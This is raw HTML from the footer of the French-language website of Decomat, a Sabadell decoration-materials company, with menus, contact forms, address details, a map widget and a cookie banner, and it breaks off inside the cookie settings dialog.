<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://decomat.com/fr/materiales/pavimento-suelo/pavimentos-vinilicos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Revêtement de vinyle</a></li>
<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://decomat.com/fr/materiales/cerramiento/persiana/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Persienne</a></li>
<li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://decomat.com/fr/decoracion-para-profesionales/pintura-adhesivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Peinture / Adhésif</a></li>
<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://decomat.com/fr/materiales/cerramiento/rejas-y-ballestas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Grilles et arbalètes</a></li>
<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://decomat.com/fr/materiales/cortina-toldo/toldo/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Vélum</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://decomat.com/fr/materiales/pavimento-suelo/suelos-tecnicos-elevados/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Sols technicité de haute</a></li>
<li id="menu-item-5930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://decomat.com/fr/materiales/cerramiento/ventana/velux/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Velux</a></li>
</ul></div></section></div>
			<div class="mk-col-1-4"><section id="text-20" class="widget widget_text"><div class="widgettitle">JE VEUX PLUS D&rsquo;INFORMATIONS</div>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f762-o1" lang="en-US" dir="ltr" data-wpcf7-id="762">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/fr/ofertas/outlet-de-decomat/#wpcf7-f762-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="762" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f762-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Votre nom (nécessaire)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Votre mail (nécessaire)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Sujet
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Votre message
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p>Vérification de l'identité humaine
</p>

<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Soumettre" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="80"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="contact_info-4" class="widget widget_contact_info"><div class="widgettitle">OÙ NOUS SOMMES:</div>			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
				
			<li><svg  class="mk-svg-icon" data-name="mk-moon-office" data-cacheid="icon-69364553453d0" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 512h256v-512h-256v512zm160-448h64v64h-64v-64zm0 128h64v64h-64v-64zm0 128h64v64h-64v-64zm-128-256h64v64h-64v-64zm0 128h64v64h-64v-64zm0 128h64v64h-64v-64zm256-160h224v32h-224zm0 352h64v-128h96v128h64v-288h-224z"/></svg><span itemprop="jobTitle">Decomat</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-home" data-cacheid="icon-6936455345596" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1408 992v480q0 26-19 45t-45 19h-384v-384h-256v384h-384q-26 0-45-19t-19-45v-480q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7l-692-577-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5t11-21.5l719-599q32-26 76-26t76 26l244 204v-195q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"/></svg><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Carrer Pare Sallarès, 4 local C <br/>SABADELL</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-phone" data-cacheid="icon-6936455345771" style=" height:16px; width: 12.571428571429px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1408 1792"><path d="M1408 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-52.5-3.5t-57.5-12.5-47.5-14.5-55.5-20.5-49-18q-98-35-175-83-128-79-264.5-215.5t-215.5-264.5q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47.5-12.5-57.5-3.5-52.5q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"/></svg><span>93.725.85.05</span></li>						
			
						<li><svg  class="mk-svg-icon" data-name="mk-moon-skype" data-cacheid="icon-6936455345955" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M487.655 288.969c1.406-10.4 2.215-20.973 2.215-31.736 0-129.155-105.271-233.872-235.103-233.872-12.904 0-25.555 1.06-37.866 3.08-22.072-14.384-48.342-22.767-76.612-22.767-77.523 0-140.289 62.808-140.289 140.306 0 28.198 8.299 54.394 22.59 76.389-1.925 12.017-2.909 24.323-2.909 36.859 0 129.176 105.217 233.882 235.085 233.882 14.657 0 28.927-1.427 42.796-3.933 21.55 13.369 46.934 21.148 74.146 21.148 77.502.001 140.292-62.823 140.292-140.313-.003-29.293-8.96-56.528-24.345-79.043zm-210.915 140.627c-74.705 3.892-109.664-12.637-141.689-42.691-35.765-33.567-21.398-71.854 7.74-73.801 29.122-1.944 46.607 33.013 62.15 42.736 15.524 9.688 74.594 31.76 105.794-3.908 33.976-38.828-22.594-58.92-64.059-65.002-59.203-8.766-133.95-40.792-128.135-103.907 5.816-63.074 53.582-95.414 103.85-99.976 64.077-5.817 105.791 9.707 138.785 37.86 38.15 32.529 17.508 68.894-6.799 71.82-24.212 2.909-51.404-53.504-104.791-54.352-55.027-.864-92.217 57.261-24.286 73.784 67.966 16.505 140.75 23.286 166.961 85.417 26.229 62.137-40.754 128.125-115.521 132.02z"/></svg><span><a href="skype:decomat.com?call">decomat.com</a></span></li>			</ul>
		</section><section id="gmap-2" class="widget widget_gmap"><div class="widgettitle">CARTE</div>
		<div id="gmap_widget_1093" class="google_map gmap_widget" style="height:250px; width:100%;" 
			data-latitude="41.548891"
			data-longitude="2.1058991"
			data-options='{
	          "zoom": 14,
		      "panControl": false,
		      "scrollwheel": true,
			  "zoomControl": true,
			  "mapTypeControl": true,
			  "scaleControl": true,
			  "draggable": false			}'
		></div>
				<div class="clearboth"></div>
		</section><section id="nav_menu-15" class="widget widget_nav_menu"><div class="widgettitle">CONNAÎT NOUS:</div>
<div class="menu-coneix-nos-container"><ul id="menu-coneix-nos" class="menu">
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5892">
<a href="https://decomat.com/fr/conocenos/presentacion/">A propos de nous / Présentation</a>
<ul class="sub-menu">
	<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://decomat.com/fr/conocenos/presentacion/historia/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Historie</a></li>
	<li id="menu-item-5908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://decomat.com/fr/conocenos/presentacion/futuro-proyectos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Avenir / projets</a></li>
	<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Services et de garanties</a></li>
	<li id="menu-item-5909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://decomat.com/fr/conocenos/presentacion/como-principios/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Comme / principes</a></li>
	<li id="menu-item-5910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910"><a href="https://decomat.com/fr/conocenos/presentacion/porque-motivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Pourquoi / Raisons</a></li>
</ul>
</li>
<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5895">
<a href="https://decomat.com/fr/conocenos/como-somos/">Comme est-ce que nous sommes</a>
<ul class="sub-menu">
	<li id="menu-item-5897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5897"><a href="https://decomat.com/fr/conocenos/como-somos/vision/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Visión</a></li>
	<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://decomat.com/fr/conocenos/como-somos/mision/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Mission</a></li>
	<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://decomat.com/fr/conocenos/como-somos/valores/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Valeurs</a></li>
</ul>
</li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5893">
<a href="https://decomat.com/fr/conocenos/localizacion/">Où sommes-nous / Localisation</a>
<ul class="sub-menu">
	<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://decomat.com/fr/conocenos/contacto/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Contacter</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5900"><a href="https://decomat.com/fr/conocenos/localizacion/redes-sociales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Réseaux sociaux</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5901"><a href="https://decomat.com/fr/conocenos/localizacion/punto-de-venta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Point de vente</a></li>
	<li id="menu-item-5902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5902"><a href="https://decomat.com/fr/conocenos/localizacion/distribuidor/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>concessionnaire</a></li>
	<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://decomat.com/fr/conocenos/localizacion/carrer-pare-sallares-4-local-c-sabadell/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Rue Pare Sallarès, 4 local C – Sabadell</a></li>
	<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://decomat.com/fr/ofertas/decoracion-sabadell/calle-del-pare-sallares-numero-4-local-c-sabadell-decoracio-depavi-s-l/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>rue Pare Sallarès numéro 4 local C Sabadell – Decoració Depavi, SL</a></li>
	<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://decomat.com/fr/conocenos/localizacion/casa-serra-sabadell-rafael-estany-casals-arquitecto/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Maison Serra Sabadell – Rafael Estany Casals Architecte</a></li>
</ul>
</li>
<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://decomat.com/fr/conocenos/horario/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Calendrier</a></li>
<li id="menu-item-5896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://decomat.com/fr/conocenos/web/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645534925e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Web</a></li>
</ul></div></section></div>
	            <div class="clearboth"></div>
        </div>
    </div>
        <div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright © 2018 - Tous droits réservés -  Decoració Depavi, S.L.</span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-6936455349db0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>

	<div class="mk-quick-contact-wrapper  js-bottom-corner-btn js-bottom-corner-btn--contact">
			
		<a href="#" class="mk-quick-contact-link"><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-693645534a1a3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact Us</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="name" name="name" class="text-input" value="" tabindex="959" />
				<input type="email" data-type="email" required="required" placeholder="Email*" id="email" name="email" class="text-input" value="" tabindex="960"  />
				<textarea placeholder="Message*" required="required" id="content" name="content" class="textarea" tabindex="961"></textarea>
								<input placeholder="Enter Captcha" type="text" data-type="captcha" name="captcha" class="captcha-form text-input full" required="required" autocomplete="off" />
		            <a href="#" class="captcha-change-image">Not readable? Change text.</a>
		            <span class="captcha-image-holder"></span> <br/>
				
				<div class="btn-cont">
                    <button tabindex="962" class="mk-progress-button mk-contact-button shop-flat-btn shop-skin-btn" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><svg  class="mk-svg-icon" data-name="mk-moon-checkmark" data-cacheid="icon-693645534a497" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"/></svg></span>
                        <span class="state-error"><svg  class="mk-svg-icon" data-name="mk-moon-close" data-cacheid="icon-693645534a754" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.331 411.33l-.006-.005-155.322-155.325 155.322-155.325.006-.005c1.672-1.673 2.881-3.627 3.656-5.708 2.123-5.688.912-12.341-3.662-16.915l-73.373-73.373c-4.574-4.573-11.225-5.783-16.914-3.66-2.08.775-4.035 1.984-5.709 3.655l-.004.005-155.324 155.326-155.324-155.325-.005-.005c-1.673-1.671-3.627-2.88-5.707-3.655-5.69-2.124-12.341-.913-16.915 3.66l-73.374 73.374c-4.574 4.574-5.784 11.226-3.661 16.914.776 2.08 1.985 4.036 3.656 5.708l.005.005 155.325 155.324-155.325 155.326-.004.005c-1.671 1.673-2.88 3.627-3.657 5.707-2.124 5.688-.913 12.341 3.661 16.915l73.374 73.373c4.575 4.574 11.226 5.784 16.915 3.661 2.08-.776 4.035-1.985 5.708-3.656l.005-.005 155.324-155.325 155.324 155.325.006.004c1.674 1.672 3.627 2.881 5.707 3.657 5.689 2.123 12.342.913 16.914-3.661l73.373-73.374c4.574-4.574 5.785-11.227 3.662-16.915-.776-2.08-1.985-4.034-3.657-5.707z"/></svg></span>
                    </button>
                </div>
				<input type="hidden" id="security" name="security" value="5623a9224d" /><input type="hidden" name="_wp_http_referer" value="/fr/ofertas/outlet-de-decomat/" />				<input type="hidden" id="sh_id" name="sh_id" value="15"><input type="hidden" id="p_id" name="p_id" value="2342">				<div class="contact-form-message clearfix"></div>  
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div></div>



    <div class="mk-fullscreen-search-overlay">
		<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-693645534ab86" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
		<div class="mk-fullscreen-search-wrapper">
			<p>Start typing and press Enter to search</p>
			<form method="get" id="mk-fullscreen-searchform" action="https://decomat.com/fr/">
				<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
				<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-693645534ad7d" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
			</form>
		</div>
	</div>	



<footer id="mk_page_footer">
    <style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fr/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/decomat-jupiter-child/*","/wp-content/themes/jupiter/*","/fr/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" target="_blank" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.decomat.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
